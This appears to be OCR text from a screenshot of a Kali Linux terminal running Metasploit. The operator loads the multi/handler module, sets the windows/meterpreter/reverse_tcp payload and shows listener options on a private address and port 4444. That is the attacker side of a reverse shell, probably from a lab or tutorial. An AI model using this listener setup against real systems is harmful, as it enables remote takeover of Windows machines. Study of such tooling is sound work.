 bpg@kali-pc-001: ~
File Actions Edit View Help
Trash File System Home
true
msf5 > use multy/handler
[-] No results from search
[-] Failed to load module: multy/handler
msf5 > use multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh,
thread, process, none)
LHOST 192.168.75.100 yes The listen address (an interface ma
y be specified)
LPORT 4444 yes The listen port